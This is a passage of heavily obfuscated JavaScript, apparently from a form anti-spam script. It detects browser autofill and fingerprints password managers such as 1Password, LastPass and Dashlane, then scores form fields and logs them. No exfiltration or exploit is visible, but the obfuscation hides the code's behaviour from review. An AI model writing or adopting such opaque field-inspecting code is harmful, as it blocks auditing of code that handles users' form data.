_0x232807[_0x154493(0x13fe,0x1210,0x178b,0xdfc)](_0x337f41);else{let _0x109189=-0x26e+-0xdc8+0x32*0x53;_0x2025dd[_0x154493(0xfac,0xdf3,0xea7,0x7cc)+'torAll'](_0x154493(0x13bd,0x1783,0xe2b,0x1698)+_0x154493(0xd9c,0x71a,0x8f1,0x1314)+_0x3144c3(0x61c,0x663,0x224,0xd0))[_0x154493(0x12c4,0xb63,0xb97,0x12a0)](_0x40b1dc=>{function _0x3157eb(_0xd5f8,_0x39b819,_0xfda392,_0x51b128){return _0x3144c3(_0xd5f8-0x158,_0xd5f8-0x56a,_0xfda392-0x8c,_0xfda392);}const _0x3fce64=_0x40b1dc[_0x3157eb(0xa09,0x12a4,0x92a,0xd54)](_0x3157eb(0x72c,0x897,0x9b,0xd1c));function _0x2be71c(_0xa997e7,_0x478f9f,_0x2561b7,_0x263f2a){return _0x154493(_0x263f2a-0x101,_0x478f9f-0x23,_0x2561b7-0x1ec,_0x2561b7);}_0x3fce64&&!this[_0x2be71c(0x15ca,0x961,0x6c1,0xd9b)]['has'](_0x3fce64)&&_0x109189<_0x1f809c[_0x3157eb(0x99f,0xc0f,0xdfc,0xc00)+'SCAN']&&(_0x3fce64[_0x3157eb(0x61d,0xaca,-0x36,0x174)+_0x2be71c(0x5cd,0xc60,0xae4,0x81a)](_0x2be71c(0x1e5a,0x1e65,0xce4,0x15b0),()=>this['bt']['scheduleEn'+'cryption'](_0x3157eb(0x1417,0x1b14,0x10ff,0x120b))),this[_0x2be71c(0x9dd,0x9b1,0x6f2,0xd9b)]['add'](_0x3fce64),_0x109189++);});}}catch(_0xf6c7a5){return![];}});_0x9416d3&&(_0x4b090b(0x10aa,0x12e1,0xfb2,0xf3b)!==_0x1e6b06(0x1423,0x10d7,0xfef,0xd26)?(_0x491d1f[_0x1e6b06(0x479,0xb04,0x477,0xda4)+_0x1e6b06(0xd3c,0xd45,0xd6f,0xd43)](_0x4b090b(0x1279,0xcb2,0xf0f,0xd0e)+'ormatter-r'+'ow')||_0x56022e[_0x1e6b06(0xe15,0xb04,0x1174,0x11fd)+_0x4b090b(0x6a5,0xf4f,0x1321,0x1499)](_0x1e6b06(0x33d,0xa2a,0x83b,0xab2)+_0x4b090b(0x898,0xe9f,0x601,0x10a9)+_0x1e6b06(0x15c1,0x100c,0x1603,0xb0f))||_0x4f5d4b[_0x1e6b06(0x10d3,0xb04,0x7c5,0x7d8)+_0x4b090b(0xc47,0xf4f,0xadc,0x76b)]('pre.json-v'+_0x1e6b06(0x1305,0xaaa,0x3e2,0xe2e)))&&(_0x2d082a['desktop_af'+'plugins']['jsonViewer']=-0x736+0x70b*0x1+0x2c,_0x2f9e14[_0x4b090b(0x105,0x9dd,0xd6d,0x7cc)]|=this[_0x1e6b06(0xf4,0x131,0x278,0x840)+_0x4b090b(0x817,0x2c7,0x832,0x9c9)][_0x1e6b06(-0xe4,0x2c4,0x12d,0x368)]):(_0x4e37e8++,_0x5994e3[_0x1e6b06(0x11d9,0xcf8,0x9e8,0x117e)](_0x1e6b06(0xda8,0x883,0x901,0x22)+_0x1e6b06(0xe67,0xc7c,0x1099,0xa6c)+_0x4b090b(0x19ba,0x1253,0xf32,0xde2)+this['_getFieldK'+'ey'](_0x232807)+(_0x1e6b06(0xefb,0x102a,0xe87,0xdb5)+_0x1e6b06(-0x274,0x62a,0x177,-0x88)+_0x4b090b(0x8e4,0xb3b,0x6c8,0x77c)))));}});if(_0x4e37e8>=-0x262f+0x12a7+0x1389){if('sqwXF'==='sqwXF')return _0x5994e3['info'](_0x20dbb8(0x91e,0x116d,0x77b,0x8fc)+'tection]\x20*'+_0x20dbb8(0xc94,0x78f,0x10b3,0x56e)+'ING:\x20'+_0x373304[_0x2eb05c(0x122a,0x1131,0xe8c,0xf2d)]+(_0x2eb05c(0xb7e,0xe02,0xa59,0xde7)+_0x2eb05c(0x8b4,0x722,0x462,0x7ff)+_0x2eb05c(0xbc8,0x77c,0x13bf,0xe33)+'udo-classe'+'s\x20(')+_0x4e37e8+(_0x2eb05c(0x124b,0x12e3,0x15bf,0xe92)+'**')),this[_0x2eb05c(0xb9f,0xfbb,0xb22,0x873)+'ected']('webkit',0x526+-0x1253*0x1+0x25*0x69);else _0x3529c2[_0x2eb05c(0x1145,0x19ea,0x15d0,0xa7c)+'ne']=-0x23ca+0x1*0x167f+-0x2*-0x6a6,_0x25961f++;}}return _0x5994e3[_0x20dbb8(0xd93,0x1338,0xa13,0xf53)](_0x2eb05c(0xbfa,0x9d6,0x9ca,0x1389)+_0x2eb05c(0xf87,0x946,0x17d5,0x14ba)+_0x2eb05c(0x1141,0x11de,0x14a3,0x10bb)+_0x2eb05c(0xc2e,0xbf2,0x9c0,0x7e0)+_0x20dbb8(0xee,0x2a0,-0x3,-0x1e2)+_0x2eb05c(0x1035,0x933,0xe41,0x77f)+'nimation\x20d'+_0x2eb05c(0xc7c,0xbdc,0x591,0xd3e)+'.'),this['_setupWebK'+_0x20dbb8(0x5a3,0xba0,0xe2b,0xb36)+_0x2eb05c(0x1381,0xce0,0x10c6,0x1a51)](_0x3f0413),![];}else{const _0x26fa37=_0x1b34e2[_0x20dbb8(0x404,0x50b,0x9df,0xe3)+_0x20dbb8(0xe0b,0x584,0x5b0,0xd2a)]('style');_0x26fa37['id']='spamkill-w'+_0x20dbb8(0xddb,0x11f6,0xb37,0xe8e)+_0x2eb05c(0xc37,0x804,0x53a,0x980)+'tion',_0x26fa37[_0x20dbb8(0x26,0x82c,-0x176,-0x2bc)+'t']=_0x2eb05c(0x1465,0x1ba8,0x130c,0x13da)+_0x20dbb8(0x28e,0x90,-0x421,0x48d)+_0x20dbb8(0xa8e,0x2a9,0x9f6,0x416)+'ll-webkit-'+_0x2eb05c(0x650,0xccc,0xeac,0xb90)+_0x20dbb8(0x1189,0x16a1,0x15d1,0xd62)+_0x20dbb8(0x75f,0xbf5,0x61b,-0x72)+_0x2eb05c(0xb38,0x627,0x8bd,0x108f)+_0x20dbb8(0x27d,0xad8,-0x7b,0x827)+_0x2eb05c(0xda8,0x13a7,0xab9,0x13e5)+_0x2eb05c(0x667,0x7b6,0x9df,0x9c4)+_0x20dbb8(0x511,0x4cf,0x1fb,0xd29)+_0x20dbb8(0x96f,0x10ff,0xd0f,0x489)+_0x2eb05c(0x541,0xc6c,0xd38,0xb44)+_0x2eb05c(0x7c8,-0x108,0x832,0x93a)+'nimation-d'+_0x20dbb8(0x3a0,0x10e,0x194,0x8d8)+_0x20dbb8(0xb39,0x5b8,0x40b,0x878)+_0x2eb05c(0x667,0xa02,0x55a,0x30f)+'\x20animation'+'-name:\x20spa'+'mkill-webk'+_0x2eb05c(0x366,0x6aa,0xbba,-0x492)+'l;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2eb05c(0xb90,0x6b8,0xc50,0x10c3)+_0x20dbb8(0x10f7,0x192b,0x18e9,0x1918),_0x3fe102[_0x20dbb8(0x7e3,0x5f8,0xd09,0x8e1)][_0x20dbb8(0xc4c,0x13c4,0x111b,0x5a4)+'d'](_0x26fa37),_0x31b21a['info']('[WebKit\x20An'+_0x20dbb8(0xc4a,0x145f,0x112f,0xb9c)+_0x2eb05c(0x330,0x319,0xb9d,0xb2d)+'t\x20autofill'+_0x2eb05c(0xeac,0x111a,0x108a,0xb66)+_0x20dbb8(0x113b,0xba7,0x12ab,0x14a6)+'s');}}catch(_0x190c22){return _0x5994e3['error'](_0x2eb05c(0xbfa,0x76c,0x565,0x85b)+_0x2eb05c(0x917,0x10ee,0x125,0x501)+_0x2eb05c(0x326,-0x33,0x269,0xfb),_0x190c22[_0x20dbb8(0x5d5,0x388,0x63d,-0x2a5)]),![];}}[_0x3f02f1(-0x43b,-0x3d2,0x3b9,0x27)+_0x3f02f1(-0x75f,-0x63f,0x153,0xd1)+'ll'](){function _0xe5f999(_0x3afc18,_0x4cecee,_0x187bd6,_0x34239f){return _0x340362(_0x3afc18-0xbf,_0x3afc18,_0x187bd6-0x14d,_0x187bd6-0x59a);}function _0x4f7d3b(_0x1b54ce,_0x303e5c,_0x1267c0,_0x409ea5){return _0x3f02f1(_0x1b54ce-0x2c,_0x303e5c,_0x1b54ce- -0x6a,_0x409ea5-0x10);}if(_0xe5f999(0xed1,0x1833,0x15e1,0x140e)!==_0x4f7d3b(0x10d1,0xcf2,0x9cb,0x140d))_0x4434a6[_0x4f7d3b(0x7b7,0x6c4,0x90e,0xc8)](),_0x4cf5b1();else{if(this[_0xe5f999(0x64a,0x1143,0xce5,0x41f)])return![];try{if(_0x4f7d3b(0x214,-0x5ec,-0x383,0x33e)!==_0xe5f999(0xba8,0x591,0xa0a,0xe42)){_0x5994e3['info']('[Firefox\x20D'+'etection]\x20'+_0xe5f999(0x475,0xd3a,0x7b7,0xfef)+_0xe5f999(0x17a8,0x12d3,0x13b6,0x169f)+_0xe5f999(0x773,-0x12,0x7d1,0xd97)+'fill\x20detec'+_0xe5f999(0xc3d,0x41a,0x835,0x6b2)),this['_setupEnha'+_0x4f7d3b(0xd0a,0x875,0x11c8,0xf80)+_0x4f7d3b(0xf64,0x86e,0x10be,0x8a5)]();const _0x45f528=this[_0xe5f999(0x7d8,0x5ca,0xabc,0x4b1)+'salBrowser'+_0xe5f999(0xf4,0x3ef,0x95d,0x53d)]();_0x5994e3[_0xe5f999(0x122d,0x111b,0x1322,0xbc3)]('[Firefox\x20D'+_0x4f7d3b(0xef,-0x1c5,0x6f3,0x903)+_0x4f7d3b(0xc84,0x766,0x12b0,0xe84)+_0xe5f999(0x1027,0xfd4,0x7af,0x9d9),_0x45f528),_0x5994e3[_0xe5f999(0x13e1,0x1246,0x1322,0x17bc)](_0xe5f999(0x1939,0xd00,0x1193,0xcf4)+_0xe5f999(0x483,0x1,0x5ff,0x82e)+'Current\x20fi'+'refox_afbr'+_0xe5f999(0x18ac,0x16d1,0x131f,0x1590)+'e:',_0x28b914[_0xe5f999(0x81f,0x1264,0xeaf,0xe08)+_0x4f7d3b(0x708,0xc11,0xd86,0x5ce)]);const _0x565eb1=document[_0xe5f999(0xb98,0xa1f,0x112e,0x913)+_0xe5f999(0xef9,0x1586,0x136f,0xd6f)]('com-1passw'+_0x4f7d3b(0x11c8,0x13c5,0xd8c,0x1477))||document['querySelec'+_0x4f7d3b(0xe5f,0xc47,0x86a,0xb69)](_0x4f7d3b(0xadd,0x963,0xf1e,0x66a)+_0x4f7d3b(0x35b,0x169,0x97a,0x96a))||document[_0xe5f999(0x18fa,0x122f,0x112e,0x1039)+_0xe5f999(0x148b,0x145b,0x136f,0xde2)](_0x4f7d3b(0x894,0x7a,0x261,-0x2e)+'tofill]')||document['querySelec'+'tor'](_0xe5f999(0xb15,0x1660,0x1317,0x16fe)+'id]')||document[_0x4f7d3b(0xc1e,0x7cd,0x1045,0xf3b)+'tor'](_0x4f7d3b(0x1e2,0x62a,-0x1f0,-0x65c)+'lanecreate'+'d]')||this['_checkRobo'+'FormElemen'+'ts']()||document[_0x4f7d3b(0xc1e,0xdb1,0xc79,0x9cc)+_0xe5f999(0x10a6,0x11fb,0x136f,0x166a)]('[data-zoho'+_0xe5f999(0xef8,0x1098,0x905,0xce6))||document['querySelec'+_0xe5f999(0x101a,0x189d,0x136f,0x12c0)](_0xe5f999(0x1af0,0x1675,0x1367,0x1164));if(_0x565eb1)return _0x5994e3['info'](_0x4f7d3b(0xc83,0x6d8,0x4bb,0xa54)+_0x4f7d3b(0xef,-0x387,0x37a,0x650)+'Password\x20m'+_0x4f7d3b(0x102a,0x1032,0xa9f,0x15c2)+_0xe5f999(0x13ad,0x96c,0xfe8,0xc52)+_0xe5f999(0xb08,0x5eb,0x5a0,0x541)+'irefox\x20aut'+_0xe5f999(0x1931,0x12e3,0x158f,0xe06)+'ction'),![];const _0x2d7179=document[_0xe5f999(0xf0a,0xe97,0x112e,0x15ef)+_0x4f7d3b(0xfad,0x1404,0x107c,0x1469)](_0xe5f999(0x16cb,0x1376,0x147c,0xdd5)+_0x4f7d3b(0x770,0xe73,0xb2f,0xda0)+_0x4f7d3b(0xf6c,0x160b,0x1383,0x1433)+_0x4f7d3b(0xda3,0x12f6,0x1142,0x1499)+_0xe5f999(0x167,0x466,0x987,0x505)+_0xe5f999(0x896,0x8d,0x623,0x716)+_0x4f7d3b(0xa09,0xbd3,0x5da,0x583)+_0xe5f999(0x1654,0xfc7,0x14f8,0x10e6)+'\x22]');let _0x2e1b71=-0xfd7+-0x228c+0x3263,_0x40c9de=-0x95a+0x1bd3+-0x1279,_0x635f3a=-0x14cc+0x27*0x45+0x1*0xa49,_0x72c05c=0x13*0x169+-0x2*-0xfaf+-0x7*0x84f;_0x5994e3[_0x4f7d3b(0xe12,0xdc5,0x1181,0x166e)](_0x4f7d3b(0xc83,0x1327,0xaef,0x10d6)+_0x4f7d3b(0xef,-0x31b,0x54d,0x3d)+_0xe5f999(0xa0e,0xb5a,0xb92,0x401),_0x2d7179[_0xe5f999(0xf20,0x1de2,0x1720,0x1b6f)],_0xe5f999(0x93d,0x593,0x6ff,0x9de)+_0x4f7d3b(0xec,0x57a,0x2bb,-0x239)+'k'),_0x2d7179['forEach']((_0x251729,_0x1765a6)=>{function _0x449b8c(_0x14c156,_0x3f0724,_0x3d21b8,_0x1b8235){return _0xe5f999(_0x3f0724,_0x3f0724-0xbc,_0x14c156- -0x5b0,_0x1b8235-0xe9);}function _0x9dccb8(_0xf4c51,_0x5ad45b,_0x3e09d6,_0x3a4f44){return _0xe5f999(_0xf4c51,_0x5ad45b-0x85,_0x3e09d6- -0x12,_0x3a4f44-0x10);}if(_0x251729[_0x449b8c(0xcd7,0x11b4,0xa33,0x8b6)]&&_0x251729[_0x9dccb8(0xf58,0xbe6,0x1275,0x9d7)][_0x449b8c(0x1170,0x12f4,0xa20,0x10f1)]>-0x5*-0xe5+-0x13*-0x12e+-0x1*0x1ae3){_0x2e1b71++;const _0x81f6f5=this[_0x9dccb8(0x133d,0x96d,0x115b,0x1a1e)+'ey'](_0x251729),_0x5d50b5=this[_0x9dccb8(0x13a8,0x16c7,0x16d0,0x13e6)+_0x9dccb8(0xe63,0x1136,0xe5e,0x155a)][_0x449b8c(0xd5a,0x1198,0xc69,0x10a9)+'Fills']['get'](_0x81f6f5);let _0x54c962=![];if(_0x5d50b5){const _0xc0f645=this[_0x449b8c(0x1093,0xfca,0xe9e,0x11a0)+_0x449b8c(0xbc6,0x443,0xf33,0xa17)+'egitimacy'](_0x251729,_0x5d50b5);if(_0xc0f645[_0x9dccb8(0xf25,0x4e6,0xae7,0xd0a)+'te'])_0x72c05c++,_0x54c962=!![],_0x5994e3[_0x449b8c(0xd72,0x1284,0x834,0x66e)]('[Firefox\x20D'+'etection]\x20'+'***\x20CROSS-'+_0x449b8c(0x7ba,-0xda,0xfd5,0x893)+_0x9dccb8(0xbd0,0x103d,0xc35,0xe2e)+_0x81f6f5+'\x20('+_0xc0f645[_0x9dccb8(0x1235,0x1204,0xe0e,0x112d)]+(_0x449b8c(0xfd8,0x76d,0x15ac,0x11e7)+'ce)\x20***')),(_0x5d50b5['type']===_0x9dccb8(0x13c6,0x17ad,0x11f5,0x1787)+_0x9dccb8(0xaf3,0x7bb,0xab7,0x7e9)||_0x5d50b5['isFormHist'+_0x449b8c(0xaad,0x369,0xeeb,0x6e5)])&&(_0x635f3a++,_0x5994e3['info'](_0x9dccb8(0x1848,0xeae,0x1181,0x1676)+'etection]\x20'+_0x449b8c(0x210,-0x54d,0x54b,0x1db)+'ry\x20autofil'+'l\x20confirme'+_0x449b8c(0x9e8,0x445,0x1059,0xb8f)+_0x81f6f5));else{if(_0x9dccb8(0x1276,0xd48,0xd86,0x10f5)!==_0x449b8c(0x7e8,0x1d4,0x2a7,0x1fa)){const _0x19fe10=_0x5756f4[_0x9dccb8(0x1a72,0x126f,0x1482,0x179d)](_0x789814,arguments);return _0x3ac7b4=null,_0x19fe10;}else _0x5994e3['info'](_0x449b8c(0xbe3,0x1272,0x1227,0xc5e)+'etection]\x20'+_0x449b8c(-0x39,0x3ca,-0x40e,0x203)+_0x449b8c(0x58f,0x517,0xae4,-0x22f)+_0x449b8c(0xab0,0xf28,0x6c9,0x21d)+_0x81f6f5+'\x20('+_0xc0f645[_0x449b8c(0x870,0xda8,0xd2a,0x133)]+('%\x20confiden'+'ce)'));}}const _0x3ca876=_0x251729[_0x9dccb8(0x4ae,0x120e,0xbd2,0x9d6)+'te'](_0x449b8c(0xd8e,0x12d9,0x9b5,0xa6b)+'te')&&_0x251729['getAttribu'+'te'](_0x449b8c(0xd8e,0xf12,0x593,0xacf)+'te')!==_0x9dccb8(0x426,0x578,0x740,0xa8e);let _0x237f57=![],_0x3f4801=![],_0x86aea9=![];_0x45f528['pseudoClas'+_0x449b8c(0xac9,0x100d,0x426,0xb65)]['forEach'](_0x1b0a1b=>{function _0x4abe18(_0x4e051c,_0x17d63a,_0x3b250e,_0x5e4757){return _0x9dccb8(_0x3b250e,_0x17d63a-0x68,_0x17d63a- -0x55d,_0x5e4757-0x117);}function _0x55f3de(_0x57134d,_0x219708,_0x10e550,_0x3787c4){return _0x9dccb8(_0x10e550,_0x219708-0x71,_0x219708- -0x151,_0x3787c4-0x7f);}try{if('HqEev'!==_0x55f3de(0x216,0x94d,0x743,0x1e0)){if(_0x251729[_0x4abe18(0xc07,0x1011,0x17c0,0xc42)](_0x1b0a1b)){if(_0x55f3de(0x18d6,0x121a,0x1a12,0x1185)!==_0x55f3de(0x171b,0x121a,0x9ad,0x106c))_0x557f14[_0x4abe18(0x12cc,0xb1d,0x34c,0xf2c)](_0x55f3de(0x40f,0x686,0x3cc,0x4e6)+_0x4abe18(0x104c,0xa2d,0xad1,0x83b)+_0x4abe18(0x370,0x511,0x90f,-0x22a)+_0x4abe18(-0x352,0x1ba,0x645,-0x284)+_0x55f3de(0xdbb,0x55f,0x833,0x489)),_0x5c9a85[_0x4abe18(0x5b,0xe6,0x92d,0x98d)][_0x4abe18(0x9fd,0x9c5,0xc28,0x1243)](()=>{function _0x335fb3(_0x35676e,_0x572722,_0x547872,_0x5cdc8a){return _0x4abe18(_0x35676e-0xe5,_0x572722-0x1f8,_0x547872,_0x5cdc8a-0xc6);}function _0x4f0cb4(_0x2aa24e,_0x2238e2,_0x5b798b,_0x2b399f){return _0x55f3de(_0x2aa24e-0x139,_0x2aa24e- -0x3dc,_0x2b399f,_0x2b399f-0x68);}_0x418313['log'](_0x4f0cb4(0x2aa,-0x145,0x159,0x5c8)+'CryptoBox]'+_0x4f0cb4(0xe16,0xead,0x14ee,0xe18)+_0x4f0cb4(0xfd5,0x7a4,0x140d,0x15f1)+'d\x20and\x20read'+'y'),_0x3bd66f(!![]);})['catch'](_0x3fb2a9=>{function _0x2d388f(_0x88bf4a,_0x4c21a8,_0x23b909,_0x43d847){return _0x4abe18(_0x88bf4a-0xea,_0x23b909-0x26c,_0x4c21a8,_0x43d847-0x13c);}_0x11eb4f[_0x21a7df(0xfd3,0x7ef,0x85a,-0x9b)](_0x2d388f(0xc50,-0x5b,0x4e6,0x6c8)+_0x2d388f(0xb8f,0xff6,0xc99,0x918)+'\x20Sodium.re'+_0x2d388f(0xb97,0x128e,0xea5,0x107d)+_0x21a7df(0x1441,0xcb6,0x148c,0x3e4)+_0x2d388f(0xa84,0x9d4,0xc3e,0x14ec),_0x3fb2a9);function _0x21a7df(_0x2d77e4,_0x59560d,_0x1a5d54,_0x36b89a){return _0x55f3de(_0x2d77e4-0x10c,_0x59560d-0xc4,_0x1a5d54,_0x36b89a-0x1cf);}_0x36cf03(!![]);});else{if(_0x1b0a1b===':autofill')_0x237f57=!![];if(_0x1b0a1b===':-moz-auto'+_0x4abe18(0x5fb,0xebe,0x699,0x1345))_0x3f4801=!![];if(_0x1b0a1b===':-webkit-a'+'utofill')_0x86aea9=!![];}}}else _0x436dcc[_0x55f3de(0xf5b,0x13a1,0xb1c,0xbc0)](_0x4abe18(0x4ac,0x67a,-0x23,-0xdf)),_0x1e2b92[_0x4abe18(-0x1e,0x40a,0xe4,0x262)+_0x4abe18(0xdb5,0x732,0x7dd,0x2b2)]['forEach'](_0x2109d6=>{function _0x50b300(_0xdafa70,_0x31a003,_0x189403,_0x2fefa3){return _0x55f3de(_0xdafa70-0x190,_0x31a003-0x14b,_0xdafa70,_0x2fefa3-0x66);}function _0x1910a0(_0x234a61,_0x595d90,_0x42bfd3,_0x107018){return _0x55f3de(_0x234a61-0x63,_0x42bfd3- -0x4ce,_0x234a61,_0x107018-0x1da);}_0x4647dd[_0x1910a0(0xde6,0x130b,0xed3,0x806)]('\x20-\x20'+_0x2109d6[_0x50b300(0x1578,0x1260,0x1a9d,0x13a2)]+_0x1910a0(0xe65,0xd21,0x727,0x6e8)+_0x2109d6[_0x1910a0(0xc54,0xfd9,0xf96,0x1267)]+':\x20'+_0x1c0003(_0x2109d6[_0x1910a0(0x6bd,0x794,0x3e2,0xb0a)],_0x1910a0(0xfbc,0xdce,0xab6,0xa9f)));});}catch(_0xa0dd7e){}});const _0x49206b=window[_0x9dccb8(0x3e9,0xf78,0x88a,0x138)+'dStyle'](_0x251729),_0x3465e4=_0x49206b['background'+_0x449b8c(0x1d1,-0x402,0x1f0,0x19e)]&&_0x49206b[_0x449b8c(0x1a,-0x4f2,0x696,-0x5d0)+_0x449b8c(0x1d1,-0x62d,-0x19a,0x6ca)]!==_0x449b8c(0x6e1,0x80d,0x815,0x5e8)+_0x9dccb8(0x1c3e,0xfeb,0x15d9,0x1b69)&&_0x49206b['background'+_0x9dccb8(0x62b,0x533,0x76f,0xa54)]!=='transparen'+'t'&&_0x49206b[_0x9dccb8(0x468,0x428,0x5b8,0xde7)+_0x9dccb8(0x94e,0x582,0x76f,0x37e)]!==_0x449b8c(0xe14,0x15c6,0x11ed,0x11e3)+_0x449b8c(0x4b6,0x9af,0x3dd,-0x315),_0x3b3750=_0x49206b[_0x449b8c(0x1a,-0x470,-0x48b,-0x770)+_0x449b8c(0x4cf,0x257,0x938,0x176)]&&_0x49206b[_0x9dccb8(-0x10d,-0x46,0x5b8,0xb65)+_0x9dccb8(0x1166,0x3c1,0xa6d,0xf39)][_0x9dccb8(0x1abf,0x18e0,0x13e3,0xb97)](_0x9dccb8(0x179a,0x1386,0xed1,0xaa6))||_0x49206b[_0x9dccb8(0x983,0x24,0x5b8,0x1a9)+_0x9dccb8(0x5fe,0x48d,0x76f,0x9f8)]==='rgb(250,\x202'+_0x9dccb8(0xd3f,0x1b43,0x12e8,0x15bc)||_0x49206b[_0x9dccb8(0xcd2,0x3ff,0x5b8,0x461)+_0x9dccb8(0x36d,0x776,0x76f,0x296)]===_0x449b8c(0xe14,0xb8d,0xc02,0xda0)+_0x9dccb8(0x82c,0xeab,0x10f5,0xb00),_0x150f7c={};_0x150f7c[_0x449b8c(0xf2d,0x857,0x1083,0x1386)]=_0x81f6f5,_0x150f7c[_0x449b8c(0x547,0x1fa,0xdeb,-0x33d)+'h']=_0x251729[_0x9dccb8(0x1330,0x18b7,0x1275,0x16f6)]['length'],_0x150f7c[_0x449b8c(0x1003,0x10d2,0xf5b,0x1518)+_0x449b8c(0xc9d,0xc6e,0x76e,0x915)]=_0x3ca876,_0x150f7c[_0x449b8c(0x1018,0xb6c,0x953,0xc09)]=_0x237f57,_0x150f7c[_0x9dccb8(0xbbf,0xd5b,0x676,0x5df)+_0x449b8c(0xe7d,0xe7b,0xedd,0xe80)]=_0x3f4801,_0x150f7c['hasAutofil'+_0x449b8c(0x10bf,0xec3,0x9f3,0xe67)]=_0x3465e4,_0x150f7c['hasFirefox'+_0x449b8c(0x892,-0x5,0xda4,0x501)+_0x9dccb8(0x3ad,0xf48,0x8a4,0x512)]=_0x3b3750,_0x150f7c[_0x449b8c(0x1a,-0x5d1,0x782,-0x365)+_0x9dccb8(0xf50,0xf0,0x76f,0x41c)]=_0x49206b[_0x449b8c(0x1a,0x899,-0x1ae,-0x19b)+'Color'],_0x150f7c[_0x9dccb8(0x1693,0x1696,0x1408,0x1546)+'sCheck']=_0x54c962,_0x5994e3[_0x9dccb8(0x12d4,0x19a7,0x1310,0x100e)](_0x449b8c(0xbe3,0x1297,0xe35,0x5b1)+_0x9dccb8(0xdcc,0x1ec,0x5ed,0x9e1)+'Field\x20'+_0x1765a6+_0x9dccb8(0x834,0xfdf,0xf98,0x1305),_0x150f7c);let _0x259374=-0xa7*-0x4+-0x136d+-0x69*-0x29;if(_0x237f57)_0x259374+=0x83*0x1e+0x2117+-0x306e;if(_0x3f4801)_0x259374+=-0x109d+-0x11c9+-0xa*-0x371;if(_0x3b3750)_0x259374+=-0x1*0x705+0x1240+0x1*-0xb39;if(_0x54c962)_0x259374+=0x23*0xb6+0x1*-0x1ccd+0x3ee;if(_0x5d50b5&&_0x5d50b5[_0x449b8c(0x108e,0x143b,0x18f5,0x163f)+_0x9dccb8(0xc86,0x512,0xab8,0x1205)+'on'])_0x259374+=0x2250+0x3d*-0x2+-0x21d3;if(_0x5d50b5&&_0x5d50b5['confirmed'])_0x259374+=0x240a+-0x39a+0x1*-0x206f;if(_0x259374>=_0x45f528[_0x449b8c(0x258,0xb15,0x7d9,0x66)]){if('JkaJZ'===_0x9dccb8(0x1b16,0xe86,0x12a6,0x1507))_0x40c9de++,_0x5994e3[_0x9dccb8(0x1795,0x1852,0x1310,0xed4)](_0x449b8c(0xbe3,0xda1,0x1204,0x78e)+_0x449b8c(0x4f,-0xeb,0x341,0x203)+_0x9dccb8(0xf18,0x790,0x6eb,0xcf9)+'ED\x20Firefox'+'\x20autofille'+_0x9dccb8(0x1936,0x1722,0x1270,0x1b27)+_0x81f6f5+',\x20score:\x20'+_0x259374+'/'+_0x45f528['threshold']+_0x9dccb8(0x16bf,0x13c4,0x1459,0xbfa));else{_0x499007[_0x449b8c(0xd72,0xf6c,0xa98,0x11d7)]('===\x20Passwo'+_0x9dccb8(0x194f,0xb93,0x1307,0x1212)+_0x449b8c(0xdae,0x1025,0x148d,0x1396)+'\x20Test\x20===');if(typeof _0x13d5cf[_0x449b8c(0x1171,0x1039,0x1813,0xc62)]===_0x9dccb8(0x12ca,0xf02,0x1293,0x16da)){_0x16ef00[_0x9dccb8(0x714,0x71e,0xa26,0x780)](_0x449b8c(0xa27,0x1c1,0xe9d,0x835)+_0x449b8c(0x758,0xd1f,0x18d,0xf0e)+_0x449b8c(0x300,-0x1fd,0x855,-0x2cf)+_0x9dccb8(0xe39,0x1779,0x15cd,0x1d06)),_0x90cb6d[_0x449b8c(0x488,-0xb8,0xb67,0xb90)](_0x449b8c(0xd9,-0x573,-0xc8,-0x49c)+_0x9dccb8(0xae9,0xee6,0x105f,0x1589)+_0x449b8c(0xd29,0x948,0x1593,0xb29)+'g.\x20Wait\x20a\x20'+'moment\x20and'+_0x449b8c(0x7d4,0x107f,0xfcd,0x74c)+'.');return;}const _0x48588d=_0x58b7d0['pmDetector'];_0x3a0b76['info'](_0x9dccb8(0xa24,0xc20,0xea1,0xd06)+_0x449b8c(0x8d9,0x6ef,0xc23,0x570)+_0x449b8c(0xc93,0xb7b,0xa01,0xd28)),_0x125566[_0x449b8c(0xd72,0x11ef,0x760,0x12c8)](_0x449b8c(0x2bf,0x259,-0xb6,0x3bb)+_0x449b8c(0x78b,0x506,0xe04,0x88c),_0x48588d[_0x9dccb8(0x114a,0xc41,0xcd3,0x6de)]),_0x131d4f[_0x449b8c(0xd72,0x126d,0x11f9,0x1165)]('-\x20desktop_'+_0x449b8c(0x473,0x7e1,0x8fe,0x8cc),_0x1f8c18[_0x9dccb8(0xfdd,0xea9,0x1074,0xc79)+_0x449b8c(0x887,-0x35,0xf87,0x217)]),_0x31eedf[_0x449b8c(0xd72,0xdd4,0x784,0x51b)](_0x9dccb8(0x5d9,0xdb7,0x658,0x636)+'t:',_0x2000bd[_0x449b8c(0x84d,0x101c,0x730,0x528)]),_0x4c4c3e[_0x9dccb8(0x19a8,0x1ac6,0x1310,0xaa6)](_0x449b8c(0x41b,0x52f,-0x17f,-0x257)+_0x9dccb8(0x1ba4,0x1074,0x1364,0x1b2d),_0xf27bfc[_0x9dccb8(0xe6c,0x1131,0x85b,0xaaa)+'rowser']),_0x4e890c[_0x9dccb8(0x1a77,0x175b,0x1310,0x1769)]('-\x20firefox_'+_0x449b8c(0x46e,-0x404,0x7a4,0x4e4),_0x1505ca['firefox_af'+'browser']),_0x11fb68[_0x9dccb8(0xaa7,0xdac,0x1310,0xc1f)](_0x449b8c(0x5c9,0xbe4,0x636,0xb63)+_0x449b8c(0x81,-0x135,-0x2a7,0x933)+_0x449b8c(0xf35,0x12f9,0xc24,0x1260)),_0x48588d['_setupOpti'+'mizedFormF'+_0x449b8c(0xdfd,0xecf,0xf86,0x10a5)+_0x9dccb8(0x1a07,0x1401,0x12f4,0xeaa)](),_0x53491b['info']('Testing\x201P'+'assword:',_0x48588d['_detect1Pa'+_0x9dccb8(0xd5c,0x1768,0xffb,0x105c)]());if(!_0x48588d[_0x449b8c(0x735,0x171,-0xe5,0xdb6)])_0x57c40f[_0x449b8c(0xd72,0xdb6,0xa33,0x962)]('Testing\x20La'+_0x9dccb8(0xdec,0x1be3,0x15f2,0x1930),_0x48588d['_detectLas'+'tPass']());if(!_0x48588d[_0x9dccb8(0x87d,0xbea,0xcd3,0xcbd)])_0x43cd38[_0x449b8c(0xd72,0x132d,0x856,0x98a)](_0x449b8c(0x978,0xa22,0x6ce,0x7d7)+_0x9dccb8(0x356,0x136a,0xbed,0x5ec),_0x48588d[_0x449b8c(0xb12,0x9b2,0x1054,0x294)+_0x449b8c(0xc66,0xcbf,0x10da,0x76f)]());if(!_0x48588d[_0x449b8c(0x735,0x5b7,0xa53,0xaad)])_0x3e715c[_0x9dccb8(0x